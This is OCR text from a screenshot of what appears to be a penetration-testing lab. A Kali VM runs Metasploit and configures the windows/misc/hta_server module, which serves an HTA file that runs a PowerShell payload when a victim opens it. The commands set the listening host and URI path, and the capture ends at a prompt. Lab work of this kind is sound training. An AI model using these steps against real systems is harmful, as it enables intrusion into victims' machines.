 kali_attacker - VMware Workstation
File Edit View VM Tabs Help
Home kali_attacker CP_FIREWALL Metasploitable2-Linux Vicitim2_Windows 7
Applications Places Terminal Mon 08:49 1
Kali Live
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly genera
ted)
URIPATH no The URI to use for this exploit (default is random)
Payload information:
Space: 2048
Description:
This module hosts an HTML Application (HTA) that when opened will
run a payload via Powershell. When a user navigates to the HTA file
they will be prompted by IE twice before the payload is executed.
References:
https://www.trustedsec.com/july-2015/malicious-htas/
msf exploit(windows/misc/hta_server) >
msf exploit(windows/misc/hta_server) >
msf exploit(windows/misc/hta_server) > set SRVHOST 163.177.112.128
SRVHOST => 163.177.112.128
msf exploit(windows/misc/hta_server) > set URIPATH /
URIPATH => /
msf exploit(windows/misc/hta_server) >
To return to your computer, press Ctrl+Alt.